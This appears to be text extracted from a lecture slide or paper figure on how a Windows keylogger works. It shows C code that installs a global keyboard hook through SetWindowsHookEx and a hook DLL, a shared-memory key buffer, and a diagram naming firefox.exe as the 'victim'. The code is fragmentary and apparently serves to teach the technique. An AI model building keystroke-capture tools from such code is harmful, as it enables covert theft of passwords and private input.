 BOOL __declspec(dllexport) InstallHook()
{
hkb=SetWindowsHookEx(WH_KEYBOARD,(HOOKPROC)KeyboardProc, g_hModule,0);
return TRUE;
}
Keylogger.exe
Victim
(firefox.exe)
keystroke
SetWindowHookEx(WH_KEYBOARD,
KeyboardProc, HookDLL.dll)
KeyboardProc()
HookDLL.dll
KeyboardProc()
HookDLL.dll
IPC (shared memory)
#pragma data_seg (".keybuf")
int idxHead = 0;
int cntKeys = 0;
char keyBuf[1024] = {0};
#pragma data_seg()
#pragma comment(linker, "/section:.keybuf,rws")